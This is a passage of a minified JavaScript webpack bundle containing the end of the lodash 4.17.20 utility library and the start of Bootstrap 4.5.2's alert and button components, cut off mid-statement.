t=Qi(t,3),lr(e,(function(e,r,i){Yn(n,t(e,r,i),e)})),n},Sn.mapValues=function(e,t){var n={};return t=Qi(t,3),lr(e,(function(e,r,i){Yn(n,r,t(e,r,i))})),n},Sn.matches=function(e){return Sr(Qn(e,1))},Sn.matchesProperty=function(e,t){return Or(e,Qn(t,1))},Sn.memoize=Ca,Sn.merge=xs,Sn.mergeWith=Cs,Sn.method=Xs,Sn.methodOf=Ks,Sn.mixin=Qs,Sn.negate=ka,Sn.nthArg=function(e){return e=rs(e),Mr((function(t){return Nr(t,e)}))},Sn.omit=ks,Sn.omitBy=function(e,t){return Ts(e,ka(Qi(t)))},Sn.once=function(e){return ga(2,e)},Sn.orderBy=function(e,t,n,r){return null==e?[]:($a(t)||(t=null==t?[]:[t]),$a(n=r?void 0:n)||(n=null==n?[]:[n]),Lr(e,t,n))},Sn.over=Gs,Sn.overArgs=Ea,Sn.overEvery=Js,Sn.overSome=el,Sn.partial=Ta,Sn.partialRight=Aa,Sn.partition=pa,Sn.pick=Es,Sn.pickBy=Ts,Sn.property=tl,Sn.propertyOf=function(e){return function(t){return null==e?void 0:fr(e,t)}},Sn.pull=Fo,Sn.pullAll=qo,Sn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Dr(e,t,Qi(n,2)):e},Sn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Dr(e,t,void 0,n):e},Sn.pullAt=Ho,Sn.range=nl,Sn.rangeRight=rl,Sn.rearg=Sa,Sn.reject=function(e,t){return($a(e)?ut:ir)(e,ka(Qi(t,3)))},Sn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],o=e.length;for(t=Qi(t,3);++r<o;){var a=e[r];t(a,r,e)&&(n.push(a),i.push(r))}return Pr(e,i),n},Sn.rest=function(e,t){if("function"!=typeof e)throw new be(o);return Mr(e,t=void 0===t?t:rs(t))},Sn.reverse=zo,Sn.sampleSize=function(e,t,n){return t=(n?so(e,t,n):void 0===t)?1:rs(t),($a(e)?Fn:Fr)(e,t)},Sn.set=function(e,t,n){return null==e?e:qr(e,t,n)},Sn.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:qr(e,t,n,r)},Sn.shuffle=function(e){return($a(e)?qn:Ur)(e)},Sn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&so(e,t,n)?(t=0,n=r):(t=null==t?0:rs(t),n=void 0===n?r:rs(n)),Wr(e,t,n)):[]},Sn.sortBy=ha,Sn.sortedUniq=function(e){return e&&e.length?Kr(e):[]},Sn.sortedUniqBy=function(e,t){return e&&e.length?Kr(e,Qi(t,2)):[]},Sn.split=function(e,t,n){return n&&"number"!=typeof n&&so(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=ss(e))&&("string"==typeof t||null!=t&&!Xa(t))&&!(t=Zr(t))&&Bt(e)?ci(Vt(e),0,n):e.split(t,n):[]},Sn.spread=function(e,t){if("function"!=typeof e)throw new be(o);return t=null==t?0:an(rs(t),0),Mr((function(n){var r=n[t],i=ci(n,0,t);return r&&ht(i,r),ot(e,this,i)}))},Sn.tail=function(e){var t=null==e?0:e.length;return t?Wr(e,1,t):[]},Sn.take=function(e,t,n){return e&&e.length?Wr(e,0,(t=n||void 0===t?1:rs(t))<0?0:t):[]},Sn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Wr(e,(t=r-(t=n||void 0===t?1:rs(t)))<0?0:t,r):[]},Sn.takeRightWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3),!1,!0):[]},Sn.takeWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3)):[]},Sn.tap=function(e,t){return t(e),e},Sn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new be(o);return za(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),_a(e,t,{leading:r,maxWait:t,trailing:i})},Sn.thru=na,Sn.toArray=ts,Sn.toPairs=As,Sn.toPairsIn=Ss,Sn.toPath=function(e){return $a(e)?pt(e,To):Za(e)?[e]:gi(Eo(ss(e)))},Sn.toPlainObject=as,Sn.transform=function(e,t,n){var r=$a(e),i=r||Ra(e)||Ga(e);if(t=Qi(t,4),null==n){var o=e&&e.constructor;n=i?r?new o:[]:za(e)&&Fa(o)?On(We(e)):{}}return(i?st:lr)(e,(function(e,r,i){return t(n,e,r,i)})),n},Sn.unary=function(e){return va(e,1)},Sn.union=Uo,Sn.unionBy=Wo,Sn.unionWith=Vo,Sn.uniq=function(e){return e&&e.length?Gr(e):[]},Sn.uniqBy=function(e,t){return e&&e.length?Gr(e,Qi(t,2)):[]},Sn.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Gr(e,void 0,t):[]},Sn.unset=function(e,t){return null==e||Jr(e,t)},Sn.unzip=Yo,Sn.unzipWith=Xo,Sn.update=function(e,t,n){return null==e?e:ei(e,t,ai(n))},Sn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:ei(e,t,ai(n),r)},Sn.values=Os,Sn.valuesIn=function(e){return null==e?[]:Nt(e,ws(e))},Sn.without=Ko,Sn.words=Fs,Sn.wrap=function(e,t){return Ta(ai(t),e)},Sn.xor=Qo,Sn.xorBy=Zo,Sn.xorWith=Go,Sn.zip=Jo,Sn.zipObject=function(e,t){return ii(e||[],t||[],zn)},Sn.zipObjectDeep=function(e,t){return ii(e||[],t||[],qr)},Sn.zipWith=ea,Sn.entries=As,Sn.entriesIn=Ss,Sn.extend=cs,Sn.extendWith=us,Qs(Sn,Sn),Sn.add=al,Sn.attempt=qs,Sn.camelCase=js,Sn.capitalize=Ns,Sn.ceil=sl,Sn.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=os(n))==n?n:0),void 0!==t&&(t=(t=os(t))==t?t:0),Kn(os(e),t,n)},Sn.clone=function(e){return Qn(e,4)},Sn.cloneDeep=function(e){return Qn(e,5)},Sn.cloneDeepWith=function(e,t){return Qn(e,5,t="function"==typeof t?t:void 0)},Sn.cloneWith=function(e,t){return Qn(e,4,t="function"==typeof t?t:void 0)},Sn.conformsTo=function(e,t){return null==t||Zn(e,t,_s(t))},Sn.deburr=Ls,Sn.defaultTo=function(e,t){return null==e||e!=e?t:e},Sn.divide=ll,Sn.endsWith=function(e,t,n){e=ss(e),t=Zr(t);var r=e.length,i=n=void 0===n?r:Kn(rs(n),0,r);return(n-=t.length)>=0&&e.slice(n,i)==t},Sn.eq=Oa,Sn.escape=function(e){return(e=ss(e))&&B.test(e)?e.replace(R,Rt):e},Sn.escapeRegExp=function(e){return(e=ss(e))&&Y.test(e)?e.replace(V,"\\$&"):e},Sn.every=function(e,t,n){var r=$a(e)?ct:nr;return n&&so(e,t,n)&&(t=void 0),r(e,Qi(t,3))},Sn.find=oa,Sn.findIndex=Lo,Sn.findKey=function(e,t){return yt(e,Qi(t,3),lr)},Sn.findLast=aa,Sn.findLastIndex=$o,Sn.findLastKey=function(e,t){return yt(e,Qi(t,3),cr)},Sn.floor=cl,Sn.forEach=sa,Sn.forEachRight=la,Sn.forIn=function(e,t){return null==e?e:ar(e,Qi(t,3),ws)},Sn.forInRight=function(e,t){return null==e?e:sr(e,Qi(t,3),ws)},Sn.forOwn=function(e,t){return e&&lr(e,Qi(t,3))},Sn.forOwnRight=function(e,t){return e&&cr(e,Qi(t,3))},Sn.get=ms,Sn.gt=ja,Sn.gte=Na,Sn.has=function(e,t){return null!=e&&ro(e,t,mr)},Sn.hasIn=vs,Sn.head=Po,Sn.identity=Vs,Sn.includes=function(e,t,n,r){e=Pa(e)?e:Os(e),n=n&&!r?rs(n):0;var i=e.length;return n<0&&(n=an(i+n,0)),Qa(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&wt(e,t,n)>-1},Sn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:rs(n);return i<0&&(i=an(r+i,0)),wt(e,t,i)},Sn.inRange=function(e,t,n){return t=ns(t),void 0===n?(n=t,t=0):n=ns(n),function(e,t,n){return e>=sn(t,n)&&e<an(t,n)}(e=os(e),t,n)},Sn.invoke=ys,Sn.isArguments=La,Sn.isArray=$a,Sn.isArrayBuffer=Da,Sn.isArrayLike=Pa,Sn.isArrayLikeObject=Ia,Sn.isBoolean=function(e){return!0===e||!1===e||Ua(e)&&pr(e)==u},Sn.isBuffer=Ra,Sn.isDate=Ma,Sn.isElement=function(e){return Ua(e)&&1===e.nodeType&&!Ya(e)},Sn.isEmpty=function(e){if(null==e)return!0;if(Pa(e)&&($a(e)||"string"==typeof e||"function"==typeof e.splice||Ra(e)||Ga(e)||La(e)))return!e.length;var t=no(e);if(t==m||t==y)return!e.size;if(fo(e))return!kr(e).length;for(var n in e)if(ke.call(e,n))return!1;return!0},Sn.isEqual=function(e,t){return _r(e,t)},Sn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?_r(e,t,void 0,n):!!r},Sn.isError=Ba,Sn.isFinite=function(e){return"number"==typeof e&&nn(e)},Sn.isFunction=Fa,Sn.isInteger=qa,Sn.isLength=Ha,Sn.isMap=Wa,Sn.isMatch=function(e,t){return e===t||wr(e,t,Gi(t))},Sn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,wr(e,t,Gi(t),n)},Sn.isNaN=function(e){return Va(e)&&e!=+e},Sn.isNative=function(e){if(uo(e))throw new de("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return xr(e)},Sn.isNil=function(e){return null==e},Sn.isNull=function(e){return null===e},Sn.isNumber=Va,Sn.isObject=za,Sn.isObjectLike=Ua,Sn.isPlainObject=Ya,Sn.isRegExp=Xa,Sn.isSafeInteger=function(e){return qa(e)&&e>=-9007199254740991&&e<=9007199254740991},Sn.isSet=Ka,Sn.isString=Qa,Sn.isSymbol=Za,Sn.isTypedArray=Ga,Sn.isUndefined=function(e){return void 0===e},Sn.isWeakMap=function(e){return Ua(e)&&no(e)==x},Sn.isWeakSet=function(e){return Ua(e)&&"[object WeakSet]"==pr(e)},Sn.join=function(e,t){return null==e?"":rn.call(e,t)},Sn.kebabCase=$s,Sn.last=Bo,Sn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r;return void 0!==n&&(i=(i=rs(n))<0?an(r+i,0):sn(i,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,i):_t(e,Ct,i,!0)},Sn.lowerCase=Ds,Sn.lowerFirst=Ps,Sn.lt=Ja,Sn.lte=es,Sn.max=function(e){return e&&e.length?rr(e,Vs,hr):void 0},Sn.maxBy=function(e,t){return e&&e.length?rr(e,Qi(t,2),hr):void 0},Sn.mean=function(e){return kt(e,Vs)},Sn.meanBy=function(e,t){return kt(e,Qi(t,2))},Sn.min=function(e){return e&&e.length?rr(e,Vs,Tr):void 0},Sn.minBy=function(e,t){return e&&e.length?rr(e,Qi(t,2),Tr):void 0},Sn.stubArray=il,Sn.stubFalse=ol,Sn.stubObject=function(){return{}},Sn.stubString=function(){return""},Sn.stubTrue=function(){return!0},Sn.multiply=fl,Sn.nth=function(e,t){return e&&e.length?Nr(e,rs(t)):void 0},Sn.noConflict=function(){return Ye._===this&&(Ye._=Oe),this},Sn.noop=Zs,Sn.now=ma,Sn.pad=function(e,t,n){e=ss(e);var r=(t=rs(t))?Wt(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return Li(Jt(i),n)+e+Li(Gt(i),n)},Sn.padEnd=function(e,t,n){e=ss(e);var r=(t=rs(t))?Wt(e):0;return t&&r<t?e+Li(t-r,n):e},Sn.padStart=function(e,t,n){e=ss(e);var r=(t=rs(t))?Wt(e):0;return t&&r<t?Li(t-r,n)+e:e},Sn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),cn(ss(e).replace(K,""),t||0)},Sn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&so(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=ns(e),void 0===t?(t=e,e=0):t=ns(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var i=un();return sn(e+i*(t-e+ze("1e-"+((i+"").length-1))),t)}return Ir(e,t)},Sn.reduce=function(e,t,n){var r=$a(e)?mt:At,i=arguments.length<3;return r(e,Qi(t,4),n,i,er)},Sn.reduceRight=function(e,t,n){var r=$a(e)?vt:At,i=arguments.length<3;return r(e,Qi(t,4),n,i,tr)},Sn.repeat=function(e,t,n){return t=(n?so(e,t,n):void 0===t)?1:rs(t),Rr(ss(e),t)},Sn.replace=function(){var e=arguments,t=ss(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Sn.result=function(e,t,n){var r=-1,i=(t=si(t,e)).length;for(i||(i=1,e=void 0);++r<i;){var o=null==e?void 0:e[To(t[r])];void 0===o&&(r=i,o=n),e=Fa(o)?o.call(e):o}return e},Sn.round=dl,Sn.runInContext=e,Sn.sample=function(e){return($a(e)?Bn:Br)(e)},Sn.size=function(e){if(null==e)return 0;if(Pa(e))return Qa(e)?Wt(e):e.length;var t=no(e);return t==m||t==y?e.size:kr(e).length},Sn.snakeCase=Is,Sn.some=function(e,t,n){var r=$a(e)?gt:Vr;return n&&so(e,t,n)&&(t=void 0),r(e,Qi(t,3))},Sn.sortedIndex=function(e,t){return Yr(e,t)},Sn.sortedIndexBy=function(e,t,n){return Xr(e,t,Qi(n,2))},Sn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=Yr(e,t);if(r<n&&Oa(e[r],t))return r}return-1},Sn.sortedLastIndex=function(e,t){return Yr(e,t,!0)},Sn.sortedLastIndexBy=function(e,t,n){return Xr(e,t,Qi(n,2),!0)},Sn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=Yr(e,t,!0)-1;if(Oa(e[n],t))return n}return-1},Sn.startCase=Rs,Sn.startsWith=function(e,t,n){return e=ss(e),n=null==n?0:Kn(rs(n),0,e.length),t=Zr(t),e.slice(n,n+t.length)==t},Sn.subtract=pl,Sn.sum=function(e){return e&&e.length?St(e,Vs):0},Sn.sumBy=function(e,t){return e&&e.length?St(e,Qi(t,2)):0},Sn.template=function(e,t,n){var r=Sn.templateSettings;n&&so(e,t,n)&&(t=void 0),e=ss(e),t=us({},t,r,Fi);var i,o,a=us({},t.imports,r.imports,Fi),s=_s(a),l=Nt(a,s),c=0,u=t.interpolate||ue,f="__p += '",d=ve((t.escape||ue).source+"|"+u.source+"|"+(u===H?ne:ue).source+"|"+(t.evaluate||ue).source+"|$","g"),p="//# sourceURL="+(ke.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Be+"]")+"\n";e.replace(d,(function(t,n,r,a,s,l){return r||(r=a),f+=e.slice(c,l).replace(fe,Mt),n&&(i=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),c=l+t.length,t})),f+="';\n";var h=ke.call(t,"variable")&&t.variable;h||(f="with (obj) {\n"+f+"\n}\n"),f=(o?f.replace($,""):f).replace(D,"$1").replace(P,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var m=qs((function(){return pe(s,p+"return "+f).apply(void 0,l)}));if(m.source=f,Ba(m))throw m;return m},Sn.times=function(e,t){if((e=rs(e))<1||e>9007199254740991)return[];var n=4294967295,r=sn(e,4294967295);e-=4294967295;for(var i=Ot(r,t=Qi(t));++n<e;)t(n);return i},Sn.toFinite=ns,Sn.toInteger=rs,Sn.toLength=is,Sn.toLower=function(e){return ss(e).toLowerCase()},Sn.toNumber=os,Sn.toSafeInteger=function(e){return e?Kn(rs(e),-9007199254740991,9007199254740991):0===e?e:0},Sn.toString=ss,Sn.toUpper=function(e){return ss(e).toUpperCase()},Sn.trim=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(X,"");if(!e||!(t=Zr(t)))return e;var r=Vt(e),i=Vt(t);return ci(r,$t(r,i),Dt(r,i)+1).join("")},Sn.trimEnd=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(Q,"");if(!e||!(t=Zr(t)))return e;var r=Vt(e);return ci(r,0,Dt(r,Vt(t))+1).join("")},Sn.trimStart=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(K,"");if(!e||!(t=Zr(t)))return e;var r=Vt(e);return ci(r,$t(r,Vt(t))).join("")},Sn.truncate=function(e,t){var n=30,r="...";if(za(t)){var i="separator"in t?t.separator:i;n="length"in t?rs(t.length):n,r="omission"in t?Zr(t.omission):r}var o=(e=ss(e)).length;if(Bt(e)){var a=Vt(e);o=a.length}if(n>=o)return e;var s=n-Wt(r);if(s<1)return r;var l=a?ci(a,0,s).join(""):e.slice(0,s);if(void 0===i)return l+r;if(a&&(s+=l.length-s),Xa(i)){if(e.slice(s).search(i)){var c,u=l;for(i.global||(i=ve(i.source,ss(re.exec(i))+"g")),i.lastIndex=0;c=i.exec(u);)var f=c.index;l=l.slice(0,void 0===f?s:f)}}else if(e.indexOf(Zr(i),s)!=s){var d=l.lastIndexOf(i);d>-1&&(l=l.slice(0,d))}return l+r},Sn.unescape=function(e){return(e=ss(e))&&M.test(e)?e.replace(I,Yt):e},Sn.uniqueId=function(e){var t=++Ee;return ss(e)+t},Sn.upperCase=Ms,Sn.upperFirst=Bs,Sn.each=sa,Sn.eachRight=la,Sn.first=Po,Qs(Sn,(ul={},lr(Sn,(function(e,t){ke.call(Sn.prototype,t)||(ul[t]=e)})),ul),{chain:!1}),Sn.VERSION="4.17.20",st(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Sn[e].placeholder=Sn})),st(["drop","take"],(function(e,t){Ln.prototype[e]=function(n){n=void 0===n?1:an(rs(n),0);var r=this.__filtered__&&!t?new Ln(this):this.clone();return r.__filtered__?r.__takeCount__=sn(n,r.__takeCount__):r.__views__.push({size:sn(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},Ln.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),st(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Ln.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Qi(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),st(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Ln.prototype[e]=function(){return this[n](1).value()[0]}})),st(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Ln.prototype[e]=function(){return this.__filtered__?new Ln(this):this[n](1)}})),Ln.prototype.compact=function(){return this.filter(Vs)},Ln.prototype.find=function(e){return this.filter(e).head()},Ln.prototype.findLast=function(e){return this.reverse().find(e)},Ln.prototype.invokeMap=Mr((function(e,t){return"function"==typeof e?new Ln(this):this.map((function(n){return br(n,e,t)}))})),Ln.prototype.reject=function(e){return this.filter(ka(Qi(e)))},Ln.prototype.slice=function(e,t){e=rs(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Ln(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=rs(t))<0?n.dropRight(-t):n.take(t-e)),n)},Ln.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Ln.prototype.toArray=function(){return this.take(4294967295)},lr(Ln.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),i=Sn[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);i&&(Sn.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,s=t instanceof Ln,l=a[0],c=s||$a(t),u=function(e){var t=i.apply(Sn,ht([e],a));return r&&f?t[0]:t};c&&n&&"function"==typeof l&&1!=l.length&&(s=c=!1);var f=this.__chain__,d=!!this.__actions__.length,p=o&&!f,h=s&&!d;if(!o&&c){t=h?t:new Ln(this);var m=e.apply(t,a);return m.__actions__.push({func:na,args:[u],thisArg:void 0}),new Nn(m,f)}return p&&h?e.apply(this,a):(m=this.thru(u),p?r?m.value()[0]:m.value():m)})})),st(["pop","push","shift","sort","splice","unshift"],(function(e){var t=ye[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Sn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply($a(i)?i:[],e)}return this[n]((function(n){return t.apply($a(n)?n:[],e)}))}})),lr(Ln.prototype,(function(e,t){var n=Sn[t];if(n){var r=n.name+"";ke.call(yn,r)||(yn[r]=[]),yn[r].push({name:t,func:n})}})),yn[Si(void 0,2).name]=[{name:"wrapper",func:void 0}],Ln.prototype.clone=function(){var e=new Ln(this.__wrapped__);return e.__actions__=gi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=gi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=gi(this.__views__),e},Ln.prototype.reverse=function(){if(this.__filtered__){var e=new Ln(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Ln.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=$a(e),r=t<0,i=n?e.length:0,o=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=sn(t,e+a);break;case"takeRight":e=an(e,t-a)}}return{start:e,end:t}}(0,i,this.__views__),a=o.start,s=o.end,l=s-a,c=r?s:a-1,u=this.__iteratees__,f=u.length,d=0,p=sn(l,this.__takeCount__);if(!n||!r&&i==l&&p==l)return ni(e,this.__actions__);var h=[];e:for(;l--&&d<p;){for(var m=-1,v=e[c+=t];++m<f;){var g=u[m],b=g.iteratee,y=g.type,_=b(v);if(2==y)v=_;else if(!_){if(1==y)continue e;break e}}h[d++]=v}return h},Sn.prototype.at=ra,Sn.prototype.chain=function(){return ta(this)},Sn.prototype.commit=function(){return new Nn(this.value(),this.__chain__)},Sn.prototype.next=function(){void 0===this.__values__&&(this.__values__=ts(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},Sn.prototype.plant=function(e){for(var t,n=this;n instanceof jn;){var r=So(n);r.__index__=0,r.__values__=void 0,t?i.__wrapped__=r:t=r;var i=r;n=n.__wrapped__}return i.__wrapped__=e,t},Sn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Ln){var t=e;return this.__actions__.length&&(t=new Ln(this)),(t=t.reverse()).__actions__.push({func:na,args:[zo],thisArg:void 0}),new Nn(t,this.__chain__)}return this.thru(zo)},Sn.prototype.toJSON=Sn.prototype.valueOf=Sn.prototype.value=function(){return ni(this.__wrapped__,this.__actions__)},Sn.prototype.first=Sn.prototype.head,Ge&&(Sn.prototype[Ge]=function(){return this}),Sn}();Ye._=Xt,void 0===(i=function(){return Xt}.call(t,n,t,r))||(r.exports=i)}).call(this)}).call(this,n(9),n(51)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){!function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function a(e){var n=this,r=!1;return t(this).one(s.TRANSITION_END,(function(){r=!0})),setTimeout((function(){r||s.triggerTransitionEnd(n)}),e),this}t=t&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,n=n&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n;var s={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css("transition-duration"),r=t(e).css("transition-delay"),i=parseFloat(n),o=parseFloat(r);return i||o?(n=n.split(",")[0],r=r.split(",")[0],1e3*(parseFloat(n)+parseFloat(r))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var i=n[r],o=t[r],a=o&&s.isElement(o)?"element":null==(l=o)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(i).test(a))throw new Error(e.toUpperCase()+': Option "'+r+'" provided type "'+a+'" but expected type "'+i+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?s.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};s.jQueryDetection(),t.fn.emulateTransitionEnd=a,t.event.special[s.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var l="alert",c=t.fn[l],u=function(){function e(e){this._element=e}var n=e.prototype;return n.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},n.dispose=function(){t.removeData(this._element,"bs.alert"),this._element=null},n._getRootElement=function(e){var n=s.getSelectorFromElement(e),r=!1;return n&&(r=document.querySelector(n)),r||(r=t(e).closest(".alert")[0]),r},n._triggerCloseEvent=function(e){var n=t.Event("close.bs.alert");return t(e).trigger(n),n},n._removeElement=function(e){var n=this;if(t(e).removeClass("show"),t(e).hasClass("fade")){var r=s.getTransitionDurationFromElement(e);t(e).one(s.TRANSITION_END,(function(t){return n._destroyElement(e,t)})).emulateTransitionEnd(r)}else this._destroyElement(e)},n._destroyElement=function(e){t(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.alert");i||(i=new e(this),r.data("bs.alert",i)),"close"===n&&i[n](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',u._handleDismiss(new u)),t.fn[l]=u._jQueryInterface,t.fn[l].Constructor=u,t.fn[l].noConflict=function(){return t.fn[l]=c,u._jQueryInterface};var f=t.fn.button,d=function(){function e(e){this._element=e}var n=e.prototype;return n.toggle=function(){var e=!0,n=!0,r=t(this._element).closest('[data-toggle="buttons"]')[0];if(r){var i=this._element.querySelector('input:not([type="hidden"])');if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains("active"))e=!1;else{var o=r.querySelector(".active");o&&t(o).removeClass("active")}e&&("checkbox"!==i.type&&"radio"!==i.type||(i.checked=!this._element.classList.contains("active")),t(i).trigger("change")),i.focus(),n=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&t(this._element).toggleClass("active"))},n.dispose=function(){t.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.button");r||(r=new e(this),t(this).data("bs.button",r)),"toggle"===n&&r[n]()}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(e){var n=e.target,r=n;if(t(n).hasClass("btn")||(n=t(n).closest(".btn")[0]),!n||n.hasAttribute("disabled")||n.classList.contains("disabled"))e.preventDefault();else{var i=n.querySelector('input:not([type="hidden"])');if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();("LABEL"!==r.tagName||i&&"checkbox"!==i.type)&&d._jQueryInterface.call(t(n),"toggle")}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(e){var n=t(e.target).closest(".btn")[0];t(n).toggleClass("focus",/^focus(in)?$/.test(e.type))})),t(window).on("load.bs.button.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var r=e[t],i=r.querySelector('input:not([type="hidden"])');i.checked||i.hasAttribute("checked")?r.classList.add("active"):r.classList.remove("active")}for(var 